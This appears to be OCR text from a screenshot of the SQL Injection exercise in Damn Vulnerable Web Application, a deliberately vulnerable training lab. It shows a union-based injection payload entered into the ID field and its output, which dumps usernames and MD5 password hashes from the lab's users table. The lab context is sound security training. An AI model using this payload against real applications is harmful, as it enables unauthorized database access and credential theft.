 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select group_concat(user_id,first_name,last_name,user),group_concat(password,avatar,last_login,failed_login) from users #
First name: admin
Surname: admin
ID: 1' union select group_concat(user_id,first_name,last_name,user),group_concat(password,avatar,last_login,failed_login) from users #
First name: 1adminadminadmin,2GordonBrowngordonb,3HackMe1337,4PabloPicassopablo,5BobSmithsmithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99/hackable/users/admin.jpg2021-10-31 22:45:460,e99a18c428cb38d5f260853678922e03/hackable/users/gordonb.jpg2021-10-31 22:45:460,8d3533d75ae2c3966d7e0d
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysq
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Microsoft Edge
192.168.112.136:8080/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select group_concat(user_id,first_name,last_name,user),group_concat(password,avatar,last_login,failed_login)
from users #
Submit